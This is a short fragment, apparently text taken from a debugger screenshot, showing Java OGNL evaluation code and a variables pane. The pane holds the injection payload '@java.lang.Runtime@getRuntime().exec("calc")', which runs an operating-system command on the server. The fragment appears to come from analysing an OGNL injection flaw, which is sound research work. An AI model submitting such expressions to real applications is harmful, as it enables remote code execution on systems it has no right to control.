 } else {
result = this.evaluateGetValueBody(context, source); source: null result: null
}
return result;
}
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {ASTChain@540} "@java.lang.Runtime@getRuntime().exec("calc")"
p context = {OgnlContext@489} size = 0
p source = null
result = null